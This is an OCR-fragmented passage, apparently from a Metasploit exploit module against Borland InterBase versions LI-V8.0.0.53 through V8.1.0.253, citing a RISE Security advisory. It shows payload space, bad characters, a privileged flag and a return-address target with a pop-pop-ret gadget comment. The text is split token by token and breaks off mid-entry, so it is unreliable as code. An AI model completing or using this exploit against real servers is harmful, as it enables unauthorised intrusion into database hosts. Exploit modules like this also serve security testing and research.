
'http://www.risesecurity.org/advisories/RISE
2007002.txt'
]
,
]
,
'Privileged'
=
>
true
,
'License'
=
>
MSF_LICENSE
,
'Payload'
=
>
{
'Space'
=
>
512
,
'BadChars'
=
>
"\x00\x2f\x3a\x40\x5c"
,
}
,
'Targets'
=
>
[
# 0x0804cbe4 pop 
esi; pop ebp; ret
[
'Borland 
InterBase LI-V8.0.0.53 LI-V8.0.0.54 LI-
V8.1.0.253'
,
{
'Ret'
=
>